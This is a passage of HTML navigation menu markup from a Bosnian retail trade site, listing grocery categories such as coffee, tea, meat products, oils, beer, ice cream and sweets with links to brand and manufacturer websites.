		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4860"><a href="https://instore.ba/category/proizvodnja/topli-napici/kafa/">KAFA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4861"><a href="https://www.grandkafa.rs/rs/vesti/hajde-da-imamo-vremena-za-darivanje-bih">Grand Kafa</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4859"><a href="https://eurovip-brazil-kava.com/">EUROVIP d.o.o.</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4862"><a href="https://vispak.ba/zlatna-dzezva/">Zlatna džezva</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4863"><a href="https://www.omcafe.net/novosti">OMCAFÉ. Bom Impeks, d.o.o</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4864"><a href="http://www.amex.ba/a_kontakt.html">Marcafé</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4865"><a href="http://www.branckcaffe.com/?fbclid=IwAR2kk6FJU9HWpYTMe1QfD9qP2lDVuQTIsfy1SPibjxxBTSlJozjvnsIrUV4#">Branck Caffe</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4866"><a href="https://dinokafa.com/">DINO KAFA</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4867"><a href="https://instore.ba/category/instant-kafa/">INSTANT KAFA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4868"><a href="https://www.jacobscoffee.ge/en/products/instant/">JACOBS</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4869"><a href="https://www.nestle.ba/aboutus">Nescafe</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4870"><a href="https://mokate.com/en/brands">Mokate</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4871"><a href="https://instore.ba/category/caj/">ČAJ</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4876"><a href="http://en.teekanne.at/">Teekanne</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4873"><a href="https://www.podravka.hr/podravka-caj/">Podravka</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4878"><a href="http://seti.ba/">Seti</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4872"><a href="https://bago.rs/proizvodi/topli-napici/milford-cajevi/189/192/1">Milford</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4874"><a href="http://plantago.ba/">Plantago</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4875"><a href="https://naturavita.hr/kategorija-proizvoda/cajevi/">Natura Vita</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4877"><a href="https://vispak.ba/bostea/">Bostea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4879"><a href="https://www.bonito.ba/">Bonito</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3415"><a href="https://instore.ba/category/proizvodnja/brasno-jufke-i-kolaci/">BRAŠNO, JUFKE I KOLAČI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11909"><a href="https://klas.ba/pekarstvo/">Klas d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11910"><a href="https://www.mlinustikolina.ba/">&#8220;MLIN&#8221; d.d. USTIKOLINA</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11911"><a href="https://mlin-nezic.com/bs/">MLIN NEZIĆ D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11912"><a href="https://www.podravka.hr/proizvod/palenta/">PODRAVKA d.d.</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3419"><a href="https://instore.ba/category/proizvodnja/meso-i-mesne-preradevine/">MESO I MESNE PRERAĐEVINE</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-11967"><a href="https://instore.ba/category/pakovano-svijeze-meso/">PAKOVANO SVIJEŽE MESO</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12008"><a href="http://www.menprom.ba/proizvodi/uvijek-svjeze-meso/">Menprom</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12009"><a href="https://www.madi.ba/proizvodi/">Madi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12010"><a href="http://www.vindija.hr/Proizvodi/Cijela-purica.html?Y3RpXDMyLHBcMTQ0">Cekin</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12011"><a href="http://ovako.ba/products.php">Ovako</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12012"><a href="http://www.vindija.hr/Proizvodi/Puretina.html?Y3RnXDUscFwxNDM%3D">Vindon</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-11965"><a href="https://instore.ba/category/pastete/">PAŠTETE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11982"><a href="https://www.argeta.com/ba/">ARGETA</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11983"><a href="https://www.facebook.com/bajra.ba/videos/bajra-pa%C5%A1teta/559422584724363/">Bajra pašteta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11984"><a href="https://carnex.rs/products/pastete">Carnex pašteta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11994"><a href="http://ovako.ba/products.php?ci=9">Perfeta pašteta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11995"><a href="https://neoplanta.rs/brendovi/patelina/">Patelina</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11997"><a href="https://www.pik-vrbovec.hr/">Piketa</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11996"><a href="https://www.perutnina.com/ba/bs/proizvodi/?start=32">Poli pate</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11998"><a href="https://www.podravka.hr/proizvod/pileca-pasteta/">Pileća pašteta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11999"><a href="https://www.riomare.ba/proizvod/pate-namaz-od-tunjevine-sa-ketchupom/">RioMare pate</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12000"><a href="https://instore.ba/category/hrenovke/">HRENOVKE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12001"><a href="https://www.perutnina.com/ba/bs/proizvodi/poli-proizvodi?type=1#show">Poli hrenovke</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12004"><a href="http://ovako.ba/products.php?ci=7">Mini i Jambo hrenovke Ovako</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12005"><a href="http://www.menprom.ba/proizvodi/pollo/">Pollo Menprom</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12002"><a href="http://www.vindija.hr/Proizvodi/Hrenovke.html?Y3RnXDcxLHBcMTQ0">Cekin pileće hrenovke</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12003"><a href="https://www.gavrilovic.hr/hr/proizvod/hrenovke/">Hrenovke Gavrilović</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12006"><a href="https://www.aiafood.com/en/products/wudy-weiner-sausage/wudy-classic">Wudy</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12007"><a href="http://www.vindija.hr/Proizvodi/Hrenovke.html?Y3RnXDg2LHBcMTQ0">Vindon</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-11981"><a href="https://instore.ba/category/mesne-konzerve/">MESNE KONZERVE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12013"><a href="http://ovako.ba/products.php?ci=11">Akova</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12014"><a href="https://www.podravka.hr/proizvod/pikant-govedi-gulas/">Podravka</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12016"><a href="http://www.menprom.ba/proizvodi/pollo/">Polo Menprom</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12015"><a href="https://www.gavrilovic.hr/hr/kategorije-proizvoda/gala/">Gavrilović Gala</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-11966"><a href="https://instore.ba/category/kobasice-salamesunke/">KOBASICE, SALAME, ŠUNKE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12025"><a href="https://neoplanta.rs/article/moja-neoplanta-mesni-narezak-150g/">Neoplanta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12026"><a href="http://www.vindija.hr/Proizvodi/Naresci-.html?Y3RnXDE2OSxwXDE0NA%3D%3D">Cekin</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12027"><a href="https://www.ovako.ba/products.php">Ovako</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12028"><a href="https://www.perutnina.com/ba/bs/proizvodi/pp">Perutnina Ptuj</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12029"><a href="https://www.madi.ba/?attachment_id=892">Madi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12030"><a href="https://bajra.ba/">Bajra</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12031"><a href="https://www.semic.ba/">Semić</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12032"><a href="https://www.gavrilovic.hr/hr/proizvod/pileca-extra-kobasica/">Gavrilović</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12033"><a href="http://www.menprom.ba/proizvodi/kobasice/">Menprom</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12034"><a href="https://neoplanta.rs/article/pilece-grudi/">Neoplanta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12035"><a href="https://www.pik-vrbovec.hr/grupe-proizvoda/parizeri/piko/">Pik Vrbovec</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12036"><a href="http://www.franca.me/juneci-govedji-fer.php">Franca</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12024"><a href="https://instore.ba/category/proizvodi-od-ribe/">PROIZVODI OD RIBE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12017"><a href="https://www.delamaris.hr/">Delamaris</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12018"><a href="https://dzajic-commerce.com/calvo-tuna-najbolje-iz-mora/">Calvo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12019"><a href="https://www.sardina.hr/en/products/canned-fish/">Adriatic Queen</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12020"><a href="http://lukas-nakic.com/trend/">Trend</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12021"><a href="https://www.riomare.ba/proizvodi/">Rio Mare</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12022"><a href="https://www.podravka.hr/eva-sardine/">Eva sardina</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3417"><a href="https://instore.ba/category/proizvodnja/jestiva-ulja/">JESTIVA ULJA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12037"><a href="https://instore.ba/category/biljna-ulja/">BILJNA ULJA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12039"><a href="http://bimal-group.com/brendovi/agragold/">Agragold</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12040"><a href="http://bimal-group.com/brendovi/">Bimal</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12041"><a href="https://www.dijamant.rs/product-category/ulja/">Dijamant</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12042"><a href="https://www.floriol.ba/">Floriol</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12043"><a href="https://www.victoriaoil.rs/proizvodni-portfolio/iskon-ulje">Iskon</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12044"><a href="https://www.zvijezda.hr/product/omegol/">Omegol</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12045"><a href="https://vital.rs/ulje/">Vital</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12046"><a href="https://www.zvijezda.hr/product/suncokretovo-ulje/">Zvijezda</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12038"><a href="https://instore.ba/category/maslinova-ulja/">MASLINOVA ULJA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12047"><a href="https://www.olitalia.com/ww-en/extra-virgin-oil-and-olive-oil">Olitalija</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12048"><a href="https://www.zvijezda.hr/product/ekstra-djevicansko-maslinovo-ulje/">Zvijezda</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12049"><a href="https://www.oliobasso.com/en/products/drizzle-of-oil/olive-oil/">Basso</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12050"><a href="https://www.monini.com/en-gl/our-oils">Monini</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3421"><a href="https://instore.ba/category/proizvodnja/pivo-i-radleri/">PIVO I RADLERI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12051"><a href="https://int.bavaria.com/content/bavaria-nl/int/en/age-check.html/?RD=https://int.bavaria.com/int/en/beers/bavaria-premium-pilsener.html">Bavarija</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12052"><a href="https://www.carlsberggroup.com/">Carlsberg</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12053"><a href="https://www.damm.com/en/beers/estrella-damm">Estrella Damm</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12054"><a href="https://www.heineken.com/global/en/agegateway?returnurl=%2f">Heineken</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12055"><a href="https://www.carlsberggroup.com/products/holsten/holsten-pilsener/">Holsten</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12056"><a href="https://www.jelenpivo.com/">Jelen</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12057"><a href="https://www.karlovacko.hr/hr">karlovačko</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12058"><a href="https://www.krombacher.com/en">Krombacher</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12059"><a href="https://www.carlsbergbosnia.ba/products/lav/lav/">Lav</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12060"><a href="https://www.niksickopivo.com/me/agegateway">Nikšićko pivo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12061"><a href="https://www.ozujsko.com/">Ožujsko</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12062"><a href="https://www.preminger.ba/">Preminger</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12063"><a href="https://www.stellaartois.com/">StellaArtois</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12064"><a href="https://www.carlsbergbosnia.ba/products/tuborg/tuborg-green/">Tuborg</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12065"><a href="https://www.pivaratuzla.ba/">Tuzlanski pilsner</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12066"><a href="https://www.somersby.com/en/homepage">Somersby</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3423"><a href="https://instore.ba/category/proizvodnja/sladoledi/">SLADOLEDI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12164"><a href="https://www.ledo.ba/ba/sladoledi">Ledo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12165"><a href="https://sladoledi.hr/nestle-sladoledi/">Nestle</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-12166"><a href="https://grande.rs/brednovi-grande/mondelez/">Mondelez</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12167"><a href="https://sladoledi.hr/milka/">Milka</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12168"><a href="https://sladoledi.hr/toblerone/">Toblerone</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12169"><a href="https://www.oreoicecream.com/rs/proizvodi/399/Sandwiches-Oreo-sendvi%C4%8D">Oreo</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12170"><a href="https://sladoledi.hr/alpro-sladoledi/">Alpro</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12171"><a href="https://sladoledi.hr/monte-logisticki-podaci/">Monte</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12172"><a href="https://sladoledi.hr/mars-sladoledi/">Mars</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12173"><a href="http://Algida%20Bosna%20i%20Hercegovina%20-%20Home%20|%20Facebook">Algida</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3424"><a href="https://instore.ba/category/proizvodnja/slane-grickalice/">SLANE GRICKALICE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3425"><a href="https://instore.ba/category/proizvodnja/slatki-program/">SLATKI PROGRAM</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12222"><a href="https://instore.ba/category/cokoladni-proizvodi/">Čokoladni proizvodi</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12227"><a href="https://www.nestle.com/">Nestle</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12228"><a href="https://www.kras.hr/">Kraš-Bajadera</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12229"><a href="http://www.atlanticgrupa.com/en/our-products">Soko Štark</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12230"><a href="https://www.swisslion-takovo.com/proizvod/banat-mlecna-cokolada-192g/">Swisslion-Takovo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12231"><a href="https://www.mars.com/made-by-mars/mars-wrigley">Mars -wrigley</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12232"><a href="http://www.wedel.com/">Wedel</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12233"><a href="https://www.swisslion-takovo.com/en/proizvodi/eurocrem-en/">Eurocrem</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12234"><a href="https://www.ferrerorocher.com/us/en/">Ferrero Rocher</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12235"><a href="https://www.pionir.rs/catalog/cokolade-i-kakao-krem-table/galeb/">Pionir Subotica</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12236"><a href="https://www.kandit.hr/hr/proizvodi/cokolade/kandi-cokolade/">Kandit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12237"><a href="https://www.storck.hr/hr/robne-marke/merci/">STORCK</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12238"><a href="https://www.zvecevo.hr/portfolio/mikado-riza/">Zvecevo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12239"><a href="https://www.facebook.com/milkabih/">Milka</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12240"><a href="https://kandia-dulce.ro/en/#branduri-dulci/primola-brand">KANDIA</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12241"><a href="https://www.schogetten.com/brand/history/">Schogetten</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12242"><a href="https://kremipan.promo/">Kremipan</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12243"><a href="https://makzara.ba/">Mak Zara</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12223"><a href="https://instore.ba/category/keksi-i-vafli/">Keksi i vafli</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12206"><a href="https://www.facebook.com/milkabih/">Mondelez</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12207"><a href="https://www.klas.ba/konditoraj/">Klas</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12208"><a href="https://www.kras.hr/hr/proizvodi/keksi-vafli-i-cajna-peciva/domacica">Kraš</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12209"><a href="http://www.atlanticgrupa.com/en/our-products">Soko Štark</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12210"><a href="https://www.kras.hr/hr/proizvodi/keksi-vafli-i-cajna-peciva/napolitanke">Kraš</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12211"><a href="https://www.jaffa.rs/">Crvenka</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12212"><a href="https://www.loacker.com/int/en/products/product-category/relcategory/chocolate-bars/loacker-chocolate-bar-specialty/">Loacker</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12213"><a href="https://www.pionir.rs/catalog/medenjaci-i-peciv/">Pionir Subotica</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12214"><a href="https://www.mulinobianco.it/home">Mulino Bianco</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12215"><a href="https://www.oreo.com/">Oreo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12216"><a href="https://www.koestlin.hr/hr/brandovi/paris">Koestlin</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12217"><a href="https://bambi.rs/brendovi/plazma/">Plazma</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12218"><a href="https://bambi.rs/brendovi/wellness/">Wellness</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12219"><a href="https://smproduction.ba/bs/proizvodi/quickie">Quickie kroasan</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12220"><a href="https://www.tago.com.pl/pl/firma">Tago</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12221"><a href="https://www.7days.com/rs/">7 Days kroasan</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12225"><a href="https://instore.ba/category/bombone/">Bombone</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12249"><a href="https://bebeto.com.tr/en/products/">Bebeto</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12250"><a href="https://www.kras.hr/hr/proizvodi/bomboni/bronhi">Bronhi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12251"><a href="https://fishermansfriend.com/en">Fisherman&#8217;s Friend</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12252"><a href="https://www.haribo.com/en">Haribo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12253"><a href="https://www.kras.hr/hr/proizvodi/bomboni/ki-ki">Kiki</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12254"><a href="https://www.kras.hr/hr/proizvodi/bomboni/pepermint">Pepermint</a></li>
